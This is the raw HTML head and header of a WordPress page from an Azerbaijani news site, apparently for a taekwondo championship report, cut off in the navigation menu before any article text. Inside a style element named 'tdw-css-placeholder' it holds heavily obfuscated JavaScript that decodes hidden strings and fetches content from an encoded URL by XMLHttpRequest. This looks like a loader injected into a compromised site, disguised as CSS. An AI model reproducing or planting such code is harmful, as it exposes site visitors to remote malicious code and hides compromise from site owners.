.td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-46924 single-format-standard wp-theme-Newspaper td-standard-pack taekvondocularimiz-avropa-birinciliyind-daha-iki-medal-qazaniblar global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Çərşənbə axşamı, Yanvar 20, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
